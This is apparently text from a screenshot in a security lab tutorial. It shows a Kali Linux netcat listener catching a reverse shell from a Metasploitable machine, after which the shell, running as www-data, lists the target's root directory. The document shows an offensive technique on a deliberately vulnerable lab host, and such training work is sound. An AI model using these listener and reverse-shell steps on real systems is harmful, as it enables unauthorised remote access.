 root@Kali-Linux:~# nc -nvlp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 172.168.1.104.
Ncat: Connection from 172.168.1.104:32926.
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
 09:20:09 up 45 min,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                08:56   24:05m  0.01s  0.00s -bash
root     pts/0    :0.0             08:17    1:02   0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ pwd
/
sh-3.2$ ls
bin
boot
cdrom
dev
etc
home
initrd
发哥微课堂